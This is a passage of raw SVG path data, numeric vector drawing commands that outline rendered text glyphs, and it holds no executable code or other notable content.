2.093V11h-.952V6.716c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V11h-.938V3.664h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zM439.068.612V11h-.938V9.32c-.28.55-.672.978-1.176 1.281-.504.303-1.092.455-1.764.455-.69 0-1.307-.159-1.848-.476a3.267 3.267 0 0 1-1.26-1.33c-.299-.57-.448-1.213-.448-1.932 0-.719.152-1.358.455-1.918.303-.56.723-.999 1.26-1.316.537-.317 1.146-.476 1.827-.476.672 0 1.262.154 1.771.462.509.308.903.737 1.183 1.288V.612h.938zm-3.71 9.632a2.76 2.76 0 0 0 1.428-.371c.42-.247.749-.59.987-1.029.238-.439.357-.938.357-1.498s-.119-1.062-.357-1.505a2.656 2.656 0 0 0-.987-1.043 2.721 2.721 0 0 0-1.428-.378c-.532 0-1.008.126-1.428.378-.42.252-.751.6-.994 1.043a3.082 3.082 0 0 0-.364 1.505c0 .56.119 1.06.357 1.498.238.439.57.782.994 1.029.425.247.903.371 1.435.371zm15.484-4.914c-.597-.579-1.33-.868-2.198-.868-.523 0-.994.121-1.414.364-.42.243-.747.581-.98 1.015-.233.434-.35.931-.35 1.491s.117 1.06.35 1.498c.233.439.56.78.98 1.022.42.243.891.364 1.414.364.476 0 .912-.084 1.309-.252.397-.168.73-.41 1.001-.728l.532.56a3.27 3.27 0 0 1-1.232.91 4.108 4.108 0 0 1-1.652.322c-.7 0-1.325-.156-1.876-.469a3.345 3.345 0 0 1-1.295-1.316c-.313-.565-.469-1.202-.469-1.911 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.176-.469 1.876-.469.57 0 1.09.093 1.561.28.471.187.875.448 1.211.784l-.532.63zm2.744-1.666h.938V11h-.938V3.664zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm6.888 9.604a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554V4.602h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm6.3.504l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791A2.131 2.131 0 0 1 462 8.83c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281V7.514h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm9.716.238a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554V4.602h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm1.694-6.832h.938V11h-.938V3.664zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm6.132 2.744c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm9.52-.812c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V11h-.952V6.716c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V11h-.938V3.664h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm9.114 1.33a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zm2.478.714c.177 0 .327.06.448.182.121.121.182.27.182.448 0 .177-.06.329-.182.455a.597.597 0 0 1-.448.189.586.586 0 0 1-.441-.182.64.64 0 0 1-.175-.462c0-.177.058-.327.175-.448a.586.586 0 0 1 .441-.182zm.014 4.172c.168 0 .31.058.427.175a.616.616 0 0 1 .175.455c0 .13-.051.308-.154.532l-.7 1.596h-.56l.546-1.582a.529.529 0 0 1-.259-.224.624.624 0 0 1-.091-.322c0-.177.058-.327.175-.448a.586.586 0 0 1 .441-.182zM8.652 31.202a4.3 4.3 0 0 0-1.358-.896 4.098 4.098 0 0 0-1.596-.322c-.756 0-1.449.182-2.079.546-.63.364-1.13.861-1.498 1.491a4.016 4.016 0 0 0-.553 2.065c0 .747.184 1.433.553 2.058a4.134 4.134 0 0 0 1.498 1.491c.63.369 1.323.553 2.079.553.541 0 1.069-.105 1.582-.315.513-.21.97-.502 1.372-.875l.588.63a5.642 5.642 0 0 1-1.666 1.064 4.931 4.931 0 0 1-1.918.392 5 5 0 0 1-2.548-.672 5.026 5.026 0 0 1-1.841-1.82 4.834 4.834 0 0 1-.679-2.506c0-.905.229-1.736.686-2.492a5.045 5.045 0 0 1 1.855-1.799 5.078 5.078 0 0 1 2.555-.665c.663 0 1.302.124 1.918.371.616.247 1.157.59 1.624 1.029l-.574.672zm5.474.434c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm15.05-.812c.868 0 1.545.252 2.03.756.485.504.728 1.204.728 2.1V39h-.952v-4.284c0-.7-.189-1.244-.567-1.631-.378-.387-.898-.581-1.561-.581-.784.019-1.398.29-1.841.812-.443.523-.665 1.213-.665 2.072V39h-.952v-4.284c0-.7-.189-1.244-.567-1.631-.378-.387-.898-.581-1.561-.581-.784.019-1.4.29-1.848.812-.448.523-.672 1.213-.672 2.072V39h-.938v-7.336h.938v1.722c.243-.579.604-1.013 1.085-1.302.48-.29 1.066-.439 1.757-.448.7 0 1.281.173 1.743.518.462.345.768.83.917 1.456.224-.653.586-1.143 1.085-1.47.5-.327 1.113-.495 1.841-.504zm9.198 0c.681 0 1.29.156 1.827.469.537.313.954.751 1.253 1.316.299.565.448 1.206.448 1.925 0 .71-.15 1.344-.448 1.904a3.27 3.27 0 0 1-1.246 1.309c-.532.313-1.139.469-1.82.469-.672 0-1.26-.152-1.764-.455a3.116 3.116 0 0 1-1.176-1.267v4.41h-.938V31.664h.938v1.694c.27-.541.66-.964 1.169-1.267.509-.303 1.094-.455 1.757-.455zm-.168 6.58c.523 0 .994-.124 1.414-.371.42-.247.747-.59.98-1.029.233-.439.35-.938.35-1.498a3.11 3.11 0 0 0-.35-1.484 2.57 2.57 0 0 0-.98-1.029 2.734 2.734 0 0 0-1.414-.371c-.532 0-1.006.124-1.421.371-.415.247-.742.59-.98 1.029a3.061 3.061 0 0 0-.357 1.484c0 .56.117 1.06.35 1.498.233.439.56.782.98 1.029.42.247.896.371 1.428.371zm10.29.784l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841L49.42 39h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281v-1.008h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm6.958-4.886c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V39h-.938v-7.336h.938v1.708zm4.186-1.708h.938V39h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm6.986 4.074a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zm5.432-1.33c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm9.52-.812c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V39h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V39h-.938v-7.336h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm12.11 0c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm8.204-3.108c-.392 0-.721.135-.987.406-.266.27-.399.63-.399 1.078v1.036h2.156v.742h-2.156V39h-.938v-6.398h-.938v-.742h.938v-.924c0-.485.103-.912.308-1.281.205-.369.48-.651.826-.847a2.231 2.231 0 0 1 1.12-.294c.457 0 .887.112 1.288.336l-.238.756a2.094 2.094 0 0 0-.98-.266zM110.922 39l-2.604-3.822-1.652 1.694V39h-.938V28.612h.938v7.056l3.948-4.004h1.12l-2.758 2.842 3.08 4.494h-1.134zm5.53-7.364c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm4.984 5.138c-.224.56-.52.985-.889 1.274-.369.29-.791.434-1.267.434-.57 0-1.073-.168-1.512-.504l.42-.728c.327.224.677.336 1.05.336.299 0 .57-.098.812-.294.243-.196.443-.48.602-.854l.308-.756-3.038-7.294h.994l2.52 6.3 2.422-6.3h.966l-3.388 8.386zm12.516-8.414c.681 0 1.29.156 1.827.469.537.313.954.751 1.253 1.316.299.565.448 1.206.448 1.925 0 .71-.15 1.344-.448 1.904a3.27 3.27 0 0 1-1.246 1.309c-.532.313-1.139.469-1.82.469-.672 0-1.26-.152-1.764-.455a3.116 3.116 0 0 1-1.176-1.267v4.41h-.938V31.664h.938v1.694c.27-.541.66-.964 1.169-1.267.509-.303 1.094-.455 1.757-.455zm-.168 6.58c.523 0 .994-.124 1.414-.371.42-.247.747-.59.98-1.029.233-.439.35-.938.35-1.498a3.11 3.11 0 0 0-.35-1.484 2.57 2.57 0 0 0-.98-1.029 2.734 2.734 0 0 0-1.414-.371c-.532 0-1.006.124-1.421.371-.415.247-.742.59-.98 1.029a3.061 3.061 0 0 0-.357 1.484c0 .56.117 1.06.35 1.498.233.439.56.782.98 1.029.42.247.896.371 1.428.371zm8.624-6.58c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm5.684-.784h.938V39h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm7.028 2.744c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V39h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V39h-.938v-7.336h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm9.016 6.86a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554v-4.368h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm5.488-5.53a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zm9.282-1.33c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm8.204-3.108c-.392 0-.721.135-.987.406-.266.27-.399.63-.399 1.078v1.036h2.156v.742h-2.156V39h-.938v-6.398h-.938v-.742h.938v-.924c0-.485.103-.912.308-1.281.205-.369.48-.651.826-.847a2.231 2.231 0 0 1 1.12-.294c.457 0 .887.112 1.288.336l-.238.756a2.094 2.094 0 0 0-.98-.266zm4.578 2.324h1.008l2.436 6.398 2.408-6.398h.98L198.674 39h-.994l-2.926-7.336zm8.176 0h.938V39h-.938v-7.336zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm6.048 2.744c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm1.498-3.248h1.008l2.254 6.398 2.226-6.398h.994l2.24 6.398 2.24-6.398h.98L222.74 39h-.98l-2.24-6.202L217.28 39h-.98l-2.758-7.336zm20.076-.028c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm9.52-.812c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V39H245v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V39h-.938v-7.336h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm12.866 6.86a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554v-4.368h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm5.614-6.86c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V39h-.952v-4.284c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.812.01-1.449.278-1.911.805-.462.527-.693 1.225-.693 2.093V39h-.938V28.612h.938V33.4c.495-1.157 1.465-1.745 2.912-1.764zm8.176 0c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm10.444-1.946a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zm8.792-1.302V39h-.952v-1.75c-.243.579-.604 1.017-1.085 1.316-.48.299-1.062.453-1.743.462-.868 0-1.547-.254-2.037-.763s-.735-1.206-.735-2.093v-4.508h.952v4.284c0 .69.189 1.23.567 1.617.378.387.898.581 1.561.581.784-.01 1.4-.278 1.848-.805.448-.527.672-1.22.672-2.079v-3.598h.952zm6.664-.028c.681 0 1.29.156 1.827.469.537.313.954.751 1.253 1.316.299.565.448 1.206.448 1.925 0 .71-.15 1.344-.448 1.904a3.27 3.27 0 0 1-1.246 1.309c-.532.313-1.139.469-1.82.469-.672 0-1.26-.152-1.764-.455a3.116 3.116 0 0 1-1.176-1.267V39h-.938V28.612h.938v4.746c.27-.541.66-.964 1.169-1.267.509-.303 1.094-.455 1.757-.455zm-.168 6.58c.523 0 .994-.124 1.414-.371.42-.247.747-.59.98-1.029.233-.439.35-.938.35-1.498a3.11 3.11 0 0 0-.35-1.484 2.57 2.57 0 0 0-.98-1.029 2.734 2.734 0 0 0-1.414-.371c-.532 0-1.006.124-1.421.371-.415.247-.742.59-.98 1.029a3.061 3.061 0 0 0-.357 1.484c0 .56.117 1.06.35 1.498.233.439.56.782.98 1.029.42.247.896.371 1.428.371zm3.738 2.576c.252.093.495.145.728.154.383.01.674-.128.875-.413.2-.285.301-.702.301-1.253v-7.616h.938v7.728c0 .756-.166 1.337-.497 1.743-.331.406-.805.609-1.421.609-.373 0-.756-.08-1.148-.238l.224-.714zm2.38-11.9c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm5.88 2.744c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm7.91-1.582c-.597-.579-1.33-.868-2.198-.868-.523 0-.994.121-1.414.364-.42.243-.747.581-.98 1.015-.233.434-.35.931-.35 1.491s.117 1.06.35 1.498c.233.439.56.78.98 1.022.42.243.891.364 1.414.364.476 0 .912-.084 1.309-.252.397-.168.73-.41 1.001-.728l.532.56a3.27 3.27 0 0 1-1.232.91 4.108 4.108 0 0 1-1.652.322c-.7 0-1.325-.156-1.876-.469a3.345 3.345 0 0 1-1.295-1.316c-.313-.565-.469-1.202-.469-1.911 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.176-.469 1.876-.469.57 0 1.09.093 1.561.28.471.187.875.448 1.211.784l-.532.63zm6.44 5.166a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554v-4.368h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm11.886-6.832v6.566c0 .71-.15 1.33-.448 1.862-.299.532-.726.94-1.281 1.225-.555.285-1.197.427-1.925.427-1.083 0-2.086-.373-3.01-1.12l.448-.672c.373.327.765.574 1.176.742.41.168.859.252 1.344.252.84 0 1.51-.245 2.009-.735.5-.49.749-1.146.749-1.967v-1.19a2.906 2.906 0 0 1-1.12 1.204c-.485.29-1.045.434-1.68.434-.653 0-1.234-.152-1.743-.455a3.16 3.16 0 0 1-1.19-1.26c-.285-.537-.427-1.146-.427-1.827s.142-1.288.427-1.82a3.108 3.108 